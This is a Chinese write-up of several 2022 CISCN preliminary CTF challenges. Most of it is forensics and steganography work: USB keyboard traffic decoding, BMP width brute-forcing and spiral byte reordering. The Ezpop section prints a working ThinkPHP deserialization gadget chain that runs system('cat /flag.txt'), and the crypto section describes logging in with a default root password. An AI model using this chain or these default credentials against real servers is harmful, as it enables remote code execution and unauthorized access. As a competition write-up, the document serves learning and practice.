第15届全国大学生知识竞赛场景实操 2022ciscn初赛 部分writeup
文章目录
-
- Crypto
-
- 签到电台
- 基于挑战码的双向认证1
- 基于挑战码的双向认证2
- 基于挑战码的双向认证3
- Misc
-
- ez_usb
- everlasting_night
- 问卷
- babydisk
- Web
-
- Ezpop
Crypto
签到电台
签到,发送消息先,得到题目
“弼时安全到达了”所对应的7个电码:
1732 2514 1344 0356 0451 6671 0055模十算法示例:1732与6378得到7000
发包示例:/send?msg=s
与密码本模10运算,得到2979481690868655519524457577
然后发包
基于挑战码的双向认证1
基于挑战码的双向认证2
和上次那个啥比赛一样的非预期,同样是i春秋的某场比赛,直接grep -r “flag{” /
就能找到flag
基于挑战码的双向认证3
不是 同上方法能出一个fake flag
我以为修了
半个小时? 又出来一坨人
这次是把web题放crypto吗(?
root密码toor(某些虚拟机就是这个密码),然后在老位置找到flag2.txt
Misc
ez_usb
很明显的键盘流量,但是直接导出是错误的,这里也能发现版本有2.8.1和2.10.1两种,因此猜测需要分别导出
导出2.8.1:tshark -r ez_usb.pcapng -T fields -e usbhid.data -Y "usb.device_address == 8"> 281.txt
导出2.10.1:tshark -r ez_usb.pcapng -T fields -e usbhid.data -Y "usb.device_address == 10"> 2101.txt
怪的是,直接导usb.src不行,甚至是字符串格式了也导不出来2.8.1和2.10.1,怪
键盘 网上的脚本
import os
# os.system("tshark -r test.pcapng -T fields -e usb.capdata > usbdata.txt")

normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"" ,"29":"" ,"2a":"", "2b":"\t","2c":"" ,"2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"" ,"33":";","34":"'","35":"" ,"36":",","37":".","38":"/","39":"" ,"3a":"" ,"3b":"" , "3c":"" ,"3d":"" ,"3e":"" ,"3f":"" ,"40":"" ,"41":"" ,"42":"" ,"43":"" ,"44":"" ,"45":"" }
shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":"(","27":")","28":"" ,"29":"" ,"2a":"", "2b":"\t","2c":"" ,"2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"" ,"33":"\"","34":":","35":"" ,"36":"<","37":">","38":"?","39":"" ,"3a":"" ,"3b":"" , "3c":"" ,"3d":"" ,"3e":"" ,"3f":"" ,"40":"" ,"41":"" ,"42":"" ,"43":"" ,"44":"" ,"45":"" }
nums = []
keys = open('281.txt')
for line in keys:
if len(line)!=17: #首先过滤掉鼠标等其他设备的USB流量
continue
nums.append(line[0:2]+line[4:6]) #取一、三字节
keys.close()
output = ""
for n in nums:
if n[2:4] == "00" :
continue
if n[2:4] in normalKeys:
if n[0:2]=="02": #表示按下了shift
output += shiftKeys [n[2:4]]
else :
output += normalKeys [n[2:4]]
else:
output += '[unknown]'
print('output :n' + output)

一个压缩包(需要删掉del前面的c和最后的e),一个密码35c535765e50074a,解压得到flag
everlasting_night
A2通道有个密码
根据rgb0通道都有LSB,但是解不出来,而且有个密码,猜测是ichunqiu最喜欢的cloacked-pixel
通过lsb.py,解出一个压缩包。
其次,在最开头的png的文件尾,有16字节的额外数据,通过异或,爆破都无法解出,然后尝试md5发现能解出来(cmd5甚至不能解)
5语
然后解出来是个png,但是zlib过后全是00然后再是某个data,而且后面不像经过zlib压缩或者哈夫曼的,再结合bmp头部正好到data,直接锁定bmp,用QQ截图生成一张新的bmp图然后替换过去,把位深改成24之后爆破宽度
在宽度为352的时候爆破出来
爆破的脚本用祖传,一共400多行(很多都可以爆),下面只给出bmp部分
def crackbmp():
bmph=fr[22:26]
print(type(bmph))
print(bmph)
k=int.from_bytes(bmph,'little',signed=True)
print(k)
if k<0:
headdata = bytearray(fr[0:18])
widthdata = bytearray(fr[18:22])
heightdata = bytearray(fr[22:26])
remaindata = bytearray(fr[26::])
# n = 2000
h1 = -h
#h=h&0xffffffff
print (h1)
path=os.getcwd()
tmppath=path+'\\tmpbmpnormal'
print(tmppath)
if os.path.exists(tmppath):
os.chdir(tmppath)
else:
os.mkdir(tmppath)
os.chdir(tmppath)
heightdata=h1.to_bytes(4, 'little',signed=True)
for w in range(1,n):
widthdata=w.to_bytes(4, 'little')
newfile=headdata+widthdata+heightdata+remaindata
fw = open(str(w)+'.bmp','wb')
fw.write(newfile)
fw.close
else:
headdata = bytearray(fr[0:18])
widthdata = bytearray(fr[18:22])
heightdata = bytearray(fr[22:26])
remaindata = bytearray(fr[26::])
# n = 2000
# h = 300
path=os.getcwd()
tmppath=path+'\\tmpbmpreverse'
print(tmppath)
if os.path.exists(tmppath):
os.chdir(tmppath)
else:
os.mkdir(tmppath)
os.chdir(tmppath)
heightdata=h.to_bytes(4, 'little',signed=True)
for w in range(1,n):
widthdata=w.to_bytes(4, 'little')
# print (widthdata)
newfile=headdata+widthdata+heightdata+remaindata
fw = open(str(w)+'.bmp','wb')
fw.write(newfile)
fw.close
问卷
babydisk

首先是一个wav,然后在恢复的时候能看到回收站有一个文件,经过测试,wav是deepsound

得到密码feedback,然后deepsound去解
key:e575ac894c385a6f

好,接下来是那个没有名字的文件,这里在取证的时候放取证大师
很好,是加密的文件,测试后发现是veracrypt,得到一个zip,但是很怪,诶翻译一下zip的名字发现是螺旋
看了一下字节大小
很好,我很欣赏
网上找个python的算法
https://blog.csdn.net/GW_wg/article/details/120406192
def function(n):
matrix = [[0] * n for _ in range(n)]
number = 1
left, right, up, down = 0, n - 1, 0, n - 1
while left < right and up < down:
# 从左到右
for i in range(left, right):
matrix[up][i] = number
number += 1
# 从上到下
for i in range(up, down):
matrix[i][right] = number
number += 1
# 从右向左
for i in range(right, left, -1):
matrix[down][i] = number
number += 1
for i in range(down, up, -1):
matrix[i][left] = number
number += 1
left += 1
right -= 1
up += 1
down -= 1
# n 为奇数的时候,正方形中间会有个单独的空格需要单独填充
if n % 2 != 0:
matrix[n // 2][n // 2] = number
return matrix
很好,然后会输出螺旋的顺序,直接调用拼起来就行了,完整如下
def function(n):
matrix = [[0] * n for _ in range(n)]
number = 1
left, right, up, down = 0, n - 1, 0, n - 1
while left < right and up < down:
# 从左到右
for i in range(left, right):
matrix[up][i] = number
number += 1
# 从上到下
for i in range(up, down):
matrix[i][right] = number
number += 1
# 从右向左
for i in range(right, left, -1):
matrix[down][i] = number
number += 1
for i in range(down, up, -1):
matrix[i][left] = number
number += 1
left += 1
right -= 1
up += 1
down -= 1
# n 为奇数的时候,正方形中间会有个单独的空格需要单独填充
if n % 2 != 0:
matrix[n // 2][n // 2] = number
return matrix
f = open('spiral.zip','rb').read()
s = function(87)
# print(s)
s = sum(s,[])
#print(s)
f1 = open('fla.zip','wb')

arr = [0]*7569
# print(arr)
for i in range(len(s)):
arr[i] = f[s[i]-1]
#print(arr)
# print(arr)
for i in arr:
print(hex(i)[2:].zfill(2),end='')
然后notepad++转换一下hex
长度49,很好,接着螺旋

很好,很欣赏->flag{701fa9fe-63f5-410b-93d4-119f96965be6}
Web

Ezpop
www.zip下载源码,控制器中存在反序列化
https://www.freebuf.com/vuls/321546.html
构造链子
namespace think{
abstract class Model{
private $lazySave = false;
private $data = [];
private $exists = false;
protected $table;
private $withAttr = [];
protected $json = [];
protected $jsonAssoc = false;
function __construct($obj = ''){
$this->lazySave = True;
$this->data = ['whoami' => ['cat /flag.txt']];
$this->exists = True;
$this->table = $obj;
$this->withAttr = ['whoami' => ['system']];
$this->json = ['whoami',['whoami']];
$this->jsonAssoc = True;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
}
}
namespace{

echo(base64_encode(serialize(new think\model\Pivot(new think\model\Pivot()))));
}
然后 cyber解一下base在urlencode,直接这里urlencode我没成功…